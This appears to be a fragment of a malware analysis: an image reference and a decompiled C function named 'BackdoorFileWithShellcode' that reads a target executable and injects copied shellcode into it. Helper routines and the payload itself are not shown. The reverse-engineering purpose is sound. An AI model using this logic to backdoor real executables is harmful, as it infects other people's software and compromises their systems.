 __int64 __fastcall BackdoorFileWithShellcode(APIs *DynIAT, LPWSTR fileExePath)
{
  // [COLLAPSED LOCAL DECLARATIONS. PRESS KEYPAD CTRL-"+" TO EXPAND]

  retVal = 0i64;
  shellcode = CopyShellcode(DynIAT);
  structOfFuncs = CreateStructOfFuncs(DynIAT);
  if ( structOfFuncs )
  {
    if ( structOfFuncs->DoReadFile(structOfFuncs, fileExePath) == 666 )
      retVal = (structOfFuncs->TryToBackdoorExeFile)(structOfFuncs, shellcode, 0x4615i64, 1i64);
    (structOfFuncs->DoCloseFile)();
    (structOfFuncs->DoHeapDestroy)();
  }
  (DynIAT->VirtualFree)(shellcode, 0i64, MEM_RELEASE);
  return retVal;
}